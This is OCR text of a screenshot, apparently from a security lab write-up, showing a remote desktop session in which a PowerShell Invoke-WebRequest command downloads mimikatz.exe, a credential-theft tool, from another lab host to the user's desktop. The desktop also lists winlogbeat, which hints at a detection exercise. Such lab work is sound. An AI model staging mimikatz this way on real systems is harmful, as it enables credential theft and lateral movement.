 rdesktop - 192.168.196.138
Recycle Bin
mimikatz.exe
winlogbeat...
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\denni> Invoke-WebRequest -Uri http://192.168.196.128:9001/mimikatz.exe -OutFile C:\Users\denni\Desktop\mimik
atz.exe
PS C:\Users\denni>